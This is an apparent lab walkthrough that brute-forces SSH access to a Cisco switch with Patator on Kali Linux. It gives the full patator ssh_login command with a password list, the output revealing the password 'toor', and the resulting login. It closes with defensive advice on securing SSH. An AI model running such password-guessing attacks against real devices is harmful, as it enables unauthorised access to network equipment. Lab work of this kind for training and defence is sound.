# Password guessing attack
Goal
- Getting SSH access to a switch
Used hardware
- 1 laptop with Kali Linux
- 1 Cisco device
Used software
- Kali Linux (2020.1)
Setup

Getting started
The username (root) is already obsolete and the IP address of the switch is 192.168.1.254.
Check the SSH connection of the switch.
kali@KALI1:~$ ssh 192.168.1.254 -l root Password: Password: Password: root@192.168.1.254's password: Connection closed by 192.168.1.254 port 22 kali@KALI1:~$1
2
3
4
5
6
7- Start Patator on Kali Linux
More information about Patator (opens new window)
- Select the module ssh_login.
- Define the host and user.
- Select a password file.
- Ignore "Authentication failed" messages.
kali@KALI1:~/Desktop$ patator ssh_login host=192.168.1.254 user=root password=FILE0 0=password.lst -x ignore:mesg='Authentication failed.' 14:01:47 patator INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-05-26 14:01 CEST 14:01:47 patator INFO - 14:01:47 patator INFO - code size time | candidate | num | mesg 14:01:47 patator INFO - ----------------------------------------------------------------------------- 14:08:34 patator INFO - 0 18 2.155 | toor | 450 | SSH-2.0-Cisco-1.25 ^C 14:10:59 patator INFO - Hits/Done/Skip/Fail/Size: 1/611/0/0/3560, Avg: 1 r/s, Time: 0h 9m 12s 14:10:59 patator INFO - To resume execution, pass --resume 61,61,61,61,61,61,61,61,61,62 kali@KALI1:~/Desktop$1
2
3
4
5
6
7
8
9
10The password (toor) has been retrieved!
- Check the SSH connection of the switch.
kali@KALI1:~$ ssh 192.168.1.254 -l root Password: S1#1
2
3Conclusion
- Protect your SSH connections well! (Management VLAN, strong passwords, restrict access, ...)